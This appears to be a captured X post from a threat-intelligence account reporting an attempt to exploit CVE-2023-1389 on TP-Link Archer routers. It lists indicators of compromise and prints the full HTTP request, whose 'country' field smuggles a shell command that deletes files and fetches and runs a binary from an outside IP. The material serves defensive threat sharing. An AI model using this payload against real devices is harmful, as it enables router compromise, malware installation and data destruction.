 Home
Explore
Notifications
Messages
Bookmarks
Communities
Premium
Verified Orgs
Profile
More
Post
Não quero que vejam
@naoimportaweb
Post
Sh
sicehice
@sicehice
#RCE attempt targeting TP-Link Archer routers #CVE-2023-1389
2024-08-10 18:16:03 UTC
Source IP: 95.214.27.251
POST /cgi-bin/luci;stok=/locale
IOCs:
95.214.27.251
194.87.232.36
hxxp://194.87.232.36/x86
a924cf6d7dc370a73f3645d8cab26521
2024-08-10 18:16:03 UTC
Source IP: 95.214.27.251
POST /cgi-bin/luci;stok=/locale
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0
POST Body: _tn=locale&country=%60cd+%2Ftmp+%7C%7C+cd+%2Fmnt+%7C%7C+cd+%2Froot+%7C%7C+cd+%2F+%7
C%7C+cd%3B+rm+-rf+%2A%3B+wget+http%3A%2F%2F194.87.232.36%2Fx86+%7C%7C+curl+-O+http%3A%2F%2F194
.87.232.36
%2Fx86%3B+chmod+777+x86%3B+.%2Fx86+tplink%3B+rm+-rf+%2A%60
POST Data: '_tn=locale&country=%60cd+%2Ftmp+%7C%7C+cd+%2Fmnt+%7C%7C+cd+%2Froot+%7C%7C+cd+%2F+%
7C%7C+cd%3B+rm+-rf+%2A%3B+wget+http%3A%2F%2F194.87.232.36%2Fx86+%7C%7C+curl+-O+http%3A%2F%2F19
4.87.232.36%2Fx86%3B+chmod+777+x86%3B+.%2Fx86+tplink%3B+rm+-rf+%2A%60'
Decoded: _tn=locale&country=`cd /tmp || cd /mnt || cd /root || cd / || cd; rm -rf *; wget
http://194.87.232.36/x86 || curl -O http://194.87.232.36/x86; chmod 777 x86; ./x86 tplink; rm
-rf *`
8:06 PM · Aug 12, 2024 · 93 Views
2
2
1
Search
Relevant people
Sh
sicehice
@sicehice
Following
Follow us for IP address OSINT, threat
data aggregation, bulk IP lookups, free
API access and more - sicehice.com
Live on X
Gazeta do Povo is hosting
Sem redes sociais e com
tornozeleira: a "liberdade" de
Filipe Martins, ex-assessor de
Jair Bolsonaro
GAZETA
DO POVO
+3.8K
Bradock Show is hosting
- 12/08/24 -
Salles
+627
122K